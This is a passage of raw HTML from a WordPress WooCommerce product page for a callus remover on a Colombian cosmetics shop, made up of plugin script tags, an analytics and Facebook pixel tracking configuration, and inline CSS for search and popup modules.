<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1021388091626673"],"eventID":"81ac2104-e76f-44aa-88c5-2be62f4176cd","params":{"content_ids":["6749"],"content_type":"product","content_name":"Removedor De Callos Paula x 30 ml","category_name":"Must-Haves x $1.000, U\u00f1as, Removedores de callos","value":"4500","currency":"COP","contents":[{"id":"6749","quantity":1}],"product_price":"4500","page_title":"Removedor De Callos Paula x 30 ml","post_type":"product","post_id":6749,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/removedor-de-callos-paula/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"f70f7795-6e0d-472d-bbcb-6944af2054ee","params":{"page_title":"Removedor De Callos Paula x 30 ml","post_type":"product","post_id":6749,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/removedor-de-callos-paula/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-K1FTY3XPLL"],"eventID":"81ac2104-e76f-44aa-88c5-2be62f4176cd","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"6749","item_name":"Removedor De Callos Paula x 30 ml","quantity":1,"price":"4500","item_category":"Removedores de callos","item_category2":"U\u00f1as","item_category3":"Must-Haves x $1.000"}],"value":"4500","page_title":"Removedor De Callos Paula x 30 ml","post_type":"product","post_id":6749,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/removedor-de-callos-paula/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"fe6035a2-d0d2-4960-9bb0-afa9c0ddf57e","params":{"page_title":"Removedor De Callos Paula x 30 ml","post_type":"product","post_id":6749,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/removedor-de-callos-paula/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"fe6035a2-d0d2-4960-9bb0-afa9c0ddf57e","params":{"page_title":"Removedor De Callos Paula x 30 ml","post_type":"product","post_id":6749,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/removedor-de-callos-paula/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"3dbf2a67f0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":6749,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769011008"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product/6749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://quierete.com.co/?p=6749' />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 